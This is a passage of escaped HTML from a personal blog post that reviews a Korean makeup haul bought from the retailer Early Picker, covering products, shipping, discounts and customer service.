center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdseg-mb8LFSuJ3F9e5kZHvfYhJWntm9VrLOJPQOiRE5oiKakbLMNL4u7HlMfcQhsUF21ppvJ7ZRkRQ2kLwDVrgbPtUDeKXTuxO3-nLBLUNWLEBvvayAS4AHXHpbDP-UnxuVgofl2Yq5M\/s1600\/2017-29-7--14-41-48.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Early Picker theanvolyzer Review EarlyPicker Bangalore Blogger Website Review Makeup International Haul\" border=\"0\" data-original-height=\"768\" data-original-width=\"899\" height=\"546\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdseg-mb8LFSuJ3F9e5kZHvfYhJWntm9VrLOJPQOiRE5oiKakbLMNL4u7HlMfcQhsUF21ppvJ7ZRkRQ2kLwDVrgbPtUDeKXTuxO3-nLBLUNWLEBvvayAS4AHXHpbDP-UnxuVgofl2Yq5M\/s640\/2017-29-7--14-41-48.jpg\" title=\"\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 11.5pt;\"\u003E7. Aprilskin Magic Zoom Eyeliner\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cb\u003E\u003Ci\u003E\n02 Deep Zoom\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;century gothic\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt;\"\u003E\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003E03 Chic Zoom\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;century gothic\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt;\"\u003E\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkY55TvP2JgoTVCK1MX0e13EH2vvrDVt1bvxY2kJgasbeAos3Ck0nOJSJ-dk0Wxq3drubnPLWcDzEAXnGV8FY6JxJw6hbXvlcJXxNxaJubNg7a1mka8VtAaJMoVUl_kq7jDZlGQxeEKBw\/s1600\/2017-29-7--14-30-12.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Early Picker theanvolyzer Review EarlyPicker Bangalore Blogger Website Review Makeup International Haul\" border=\"0\" data-original-height=\"768\" data-original-width=\"928\" height=\"528\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkY55TvP2JgoTVCK1MX0e13EH2vvrDVt1bvxY2kJgasbeAos3Ck0nOJSJ-dk0Wxq3drubnPLWcDzEAXnGV8FY6JxJw6hbXvlcJXxNxaJubNg7a1mka8VtAaJMoVUl_kq7jDZlGQxeEKBw\/s640\/2017-29-7--14-30-12.jpg\" title=\"\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 11.5pt;\"\u003E8. Aprilskin Eye Doll Brush Pen Liner\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;century gothic\u0026quot; , sans-serif; font-size: 11.5pt;\"\u003E\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EBrown\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 11.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLXIu2RibxgSBYIiS_OaNCeZDWtqR7AU0wyRvkhZQq0P4Zc1YIvY_4vlxb_HP49Yc6NInVp2i9WvuV8u_35T5GmV1kVcfQP-wHd8RuxovBPAlORZnvBNHIxsk5AYg00CfnVWIJtxu1W80\/s1600\/2017-29-7--14-25-05.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Early Picker theanvolyzer Review EarlyPicker Bangalore Blogger Website Review Makeup International Haul\" border=\"0\" data-original-height=\"605\" data-original-width=\"1024\" height=\"378\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLXIu2RibxgSBYIiS_OaNCeZDWtqR7AU0wyRvkhZQq0P4Zc1YIvY_4vlxb_HP49Yc6NInVp2i9WvuV8u_35T5GmV1kVcfQP-wHd8RuxovBPAlORZnvBNHIxsk5AYg00CfnVWIJtxu1W80\/s640\/2017-29-7--14-25-05.jpg\" title=\"\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdYjI-LZjSDqWbs9qMwzXjoLBEvSfg2mwO7dWEWhVObxYHVQ_9RKr55In6EkaVrDQgyG2Q1P_bXN7_OhmUYTVzr_NaI99-rHQtpyDKe6BGo8xbNh2USoOI_s4Hs4yBrVzF_eAhFIyqEF4\/s1600\/2017-29-7--14-25-41.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Early Picker theanvolyzer Review EarlyPicker Bangalore Blogger Website Review Makeup International Haul\" border=\"0\" data-original-height=\"871\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdYjI-LZjSDqWbs9qMwzXjoLBEvSfg2mwO7dWEWhVObxYHVQ_9RKr55In6EkaVrDQgyG2Q1P_bXN7_OhmUYTVzr_NaI99-rHQtpyDKe6BGo8xbNh2USoOI_s4Hs4yBrVzF_eAhFIyqEF4\/s640\/2017-29-7--14-25-41.jpg\" title=\"\" width=\"564\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 11.5pt;\"\u003E9. 3CE One Color Shadow\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;century gothic\u0026quot; , sans-serif; font-size: 11.5pt;\"\u003E#GOLDSHOWER\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;century gothic\u0026quot; , sans-serif; font-size: 11.5pt;\"\u003E(SPARKLING.T)\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;century gothic\u0026quot; , sans-serif; font-size: 11.5pt;\"\u003E#HUGME\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;century gothic\u0026quot; , sans-serif; font-size: 11.5pt;\"\u003E(MATT.T)\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: normal; margin-bottom: 0cm;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk1ReyXAd9atmuaY5jHSzTJcdACEnILWl6aV8QJ1GSdxQlK22m70D7O36JsvuGNamXmIa7S9gJW9UjvYcPDk6iadIbqQ0yqqrPEP4pF3vqJm4lI6ReaAYxZogovmoVhMQGRx2lSICi2EM\/s1600\/2017-29-7--14-28-51.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Early Picker theanvolyzer Review EarlyPicker Bangalore Blogger Website Review Makeup International Haul\" border=\"0\" data-original-height=\"932\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk1ReyXAd9atmuaY5jHSzTJcdACEnILWl6aV8QJ1GSdxQlK22m70D7O36JsvuGNamXmIa7S9gJW9UjvYcPDk6iadIbqQ0yqqrPEP4pF3vqJm4lI6ReaAYxZogovmoVhMQGRx2lSICi2EM\/s640\/2017-29-7--14-28-51.jpg\" title=\"\" width=\"526\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhETJlHeYdpptZ-W8xSoY8G1HEE5DPHFCp20R7MO_LkikoxXaABs5aJxVbch5OiwoeGN29M1ErV5NoJf0C4RTHXwAozp8m5yeasyKHtPidH9mrM5g5y3rrGCexYL1DQ0iligtXK2aLxQSs\/s1600\/2017-29-7--14-29-31.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Early Picker theanvolyzer Review EarlyPicker Bangalore Blogger Website Review Makeup International Haul\" border=\"0\" data-original-height=\"907\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhETJlHeYdpptZ-W8xSoY8G1HEE5DPHFCp20R7MO_LkikoxXaABs5aJxVbch5OiwoeGN29M1ErV5NoJf0C4RTHXwAozp8m5yeasyKHtPidH9mrM5g5y3rrGCexYL1DQ0iligtXK2aLxQSs\/s640\/2017-29-7--14-29-31.jpg\" title=\"\" width=\"540\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cb style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: 11.5pt;\"\u003E10. Aprilskin Turn-up Color Treatment\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;century gothic\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003E\nRed\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK6xHQ2_Utd33bvCWiQ9jEEVP3HDNfpvFmUIw-Irle5OO0wdZTXUDiSlS8KnHp6C_SpS9h3Y3p_i9N1WDuvy_vrhx_DqpNdhQbH6W-ATBicu0WRAqNrNdC77R5ZGM8Fe-mkolWS0QgvXE\/s1600\/2017-29-7--14-38-05.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Early Picker theanvolyzer Review EarlyPicker Bangalore Blogger Website Review Makeup International Haul\" border=\"0\" data-original-height=\"670\" data-original-width=\"1024\" height=\"418\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK6xHQ2_Utd33bvCWiQ9jEEVP3HDNfpvFmUIw-Irle5OO0wdZTXUDiSlS8KnHp6C_SpS9h3Y3p_i9N1WDuvy_vrhx_DqpNdhQbH6W-ATBicu0WRAqNrNdC77R5ZGM8Fe-mkolWS0QgvXE\/s640\/2017-29-7--14-38-05.jpg\" title=\"\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKzpLW_F9Dm5XZ2s1dKf-pekGBzpVMLzY0v1ONcJrmGbdBW7RgzQl64y_W7gSGwE-IP7KHPixz2j60ksb2G7_eELsR_J-jwWmDZ2d8B3HbYZz69BIskeVispjfPN5mdrKKKNVlOskGqtI\/s1600\/2017-29-7--14-38-34.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Early Picker theanvolyzer Review EarlyPicker Bangalore Blogger Website Review Makeup International Haul\" border=\"0\" data-original-height=\"1024\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKzpLW_F9Dm5XZ2s1dKf-pekGBzpVMLzY0v1ONcJrmGbdBW7RgzQl64y_W7gSGwE-IP7KHPixz2j60ksb2G7_eELsR_J-jwWmDZ2d8B3HbYZz69BIskeVispjfPN5mdrKKKNVlOskGqtI\/s640\/2017-29-7--14-38-34.jpg\" title=\"\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 11.5pt;\"\u003E11. Aprilskin Pinkyclay Nose Pack\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOkSGi5nbgXTYiOIUgNgS2V-mAESEst4DqwxCBaWzmU4QHs5Xo3lUsub_djXbZOM7vE7C9OLOFticJj9Yz7PYK5LjInNbARrlCEY6jPHWjhpiRE1nr0qYhqujDFWbxiJhh20lhGnQL-Gc\/s1600\/2017-29-7--14-40-07.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Early Picker theanvolyzer Review EarlyPicker Bangalore Blogger Website Review Makeup International Haul\" border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOkSGi5nbgXTYiOIUgNgS2V-mAESEst4DqwxCBaWzmU4QHs5Xo3lUsub_djXbZOM7vE7C9OLOFticJj9Yz7PYK5LjInNbARrlCEY6jPHWjhpiRE1nr0qYhqujDFWbxiJhh20lhGnQL-Gc\/s640\/2017-29-7--14-40-07.jpg\" title=\"\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12pt; line-height: 115%;\"\u003EThe Shipping\ntook about to 7 to 10 days and the products arrived safely.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12pt; line-height: 115%;\"\u003EThe products\nwere well secured and were in best Condition.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12pt; line-height: 115%;\"\u003EI'm very happy\nwith the Quality of the products, it was worth the money.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"tab-stops: center 225.65pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003EI was scared about Customs but somehow managed\nto escape from it!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12pt; line-height: 115%;\"\u003EIf you follow me on Instagram, you will know\nthat many people asked for Review of \u003C\/span\u003E\u003Cspan style=\"background: white; line-height: 115%;\"\u003E\u003Cu\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003ELabiotte\nChateau Wine Lip Tints\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/u\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 11.5pt;\"\u003E, so a Review will be Coming Up.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background: white; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 11.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003E\u0026nbsp;Keep up\nwith me on \u003Ca href=\"http:\/\/www.instagram.com\/theanvolyzer\"\u003E\u003Cb\u003EInstagram\u003C\/b\u003E\u003C\/a\u003E for Swatches of these.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003EIndividual reviews of all products coming soon.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003EWhat\nI like about Early Picker\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"tab-stops: center 225.65pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003EI really like the fact that the Products are at\ndiscounted products which I have never seen on any other Website.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"tab-stops: center 225.65pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003EA lipstick at Regular price 9$ will be at 6$ on\nEarly Picker\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"tab-stops: center 225.65pt; text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPUHz_1gTbr9iUq9fsXas_phPVpLKpLz23-Seuf4-sjWkDEaFS_hwZuRWT1mn0W3R-WDc3xiwoFxEV4glbHgSzTcFYsqtA288s39P2zxGfZ35dmvaGmzPDZ5dZdROSDZl58auXZjH5YdI\/s1600\/Screenshot+%2528298%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"620\" data-original-width=\"1335\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPUHz_1gTbr9iUq9fsXas_phPVpLKpLz23-Seuf4-sjWkDEaFS_hwZuRWT1mn0W3R-WDc3xiwoFxEV4glbHgSzTcFYsqtA288s39P2zxGfZ35dmvaGmzPDZ5dZdROSDZl58auXZjH5YdI\/s640\/Screenshot+%2528298%2529.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"tab-stops: center 225.65pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003EI also like the fact that there are very\ndetailed product details for some products, like swatches etc\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"tab-stops: center 225.65pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003EIt makes our research very simple and helps a\nlot in finalising the product and shade.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"tab-stops: center 225.65pt; text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmj0h5G32F0r7hJsjX1x2ifejyE8O_A16eqs5K6G4pki39o26DwP-T4wKpL9_poWxMmK-J8qFL_IiQWN3d75bo43WSvonZKrc5fTXlgMZa1f45Cr87dmdxLF_YVAz-WcZyB7BedqKc_bw\/s1600\/Screenshot+%2528300%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"634\" data-original-width=\"1314\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmj0h5G32F0r7hJsjX1x2ifejyE8O_A16eqs5K6G4pki39o26DwP-T4wKpL9_poWxMmK-J8qFL_IiQWN3d75bo43WSvonZKrc5fTXlgMZa1f45Cr87dmdxLF_YVAz-WcZyB7BedqKc_bw\/s640\/Screenshot+%2528300%2529.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjUB16DSl0JSiwD65tBNmhsh0aYr5H0UPFJo4zlRiTU-K0oHkmp9wDtInYTA7U3Yp3nT1dqD2HrPfjz72stEan2_8s9i6pRqC3Q_1nN9zm8EzQJM2PJwlTg5E6FHmHK7bjJ4zwUiyD4XU\/s1600\/Screenshot+%2528301%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"630\" data-original-width=\"1313\" height=\"306\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjUB16DSl0JSiwD65tBNmhsh0aYr5H0UPFJo4zlRiTU-K0oHkmp9wDtInYTA7U3Yp3nT1dqD2HrPfjz72stEan2_8s9i6pRqC3Q_1nN9zm8EzQJM2PJwlTg5E6FHmHK7bjJ4zwUiyD4XU\/s640\/Screenshot+%2528301%2529.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"tab-stops: center 225.65pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003EI was Impressed with the Customer Service of\nEarly 